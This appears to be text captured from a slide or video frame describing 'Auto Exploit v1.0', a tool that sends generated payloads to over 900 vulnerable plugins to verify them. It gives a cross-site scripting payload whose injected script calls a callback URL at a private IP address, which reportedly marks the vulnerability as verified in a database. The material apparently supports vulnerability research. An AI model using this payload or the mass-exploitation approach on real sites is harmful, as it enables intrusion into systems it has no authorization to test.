 Auto Exploit v1.0
• Try to send our auto generated payloads (GET/REQUEST) to 900+
vulnerable plugins
• Setup cgi-bin environment
• exec vulnerable code with payload
• New Payload will be:
• "><script>new%20Image().src='http://192.168.0.25/e.php?i=741';</script><”
• e.php just sets auto_verify to 1 for vdbid $num in database